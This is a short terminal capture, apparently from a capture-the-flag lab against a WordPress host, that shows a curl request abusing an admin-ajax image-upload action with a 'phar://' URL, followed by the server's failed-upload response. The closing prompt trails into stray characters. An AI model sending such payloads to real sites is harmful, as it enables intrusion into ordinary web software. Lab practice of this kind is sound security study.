 developer@developer-VMware-Virtual-Platform:~$ curl -i -F 'action=upload_image_from_url' -F 'url=ph
ar://../wp-content/uploads/2025/02/1-1.png' -F 'id=1.1' http://blog.bigbang.htb/wp-admin/admin-ajax
.php
HTTP/1.1 200 OK
Date: Mon, 17 Feb 2025 11:38:34 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.3.2
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Content-Length: 59
Content-Type: text/html; charset=UTF-8
{"status":"FAILED","response":"File type  is not allowed."}developer@developer-VMdedddedddddddevddd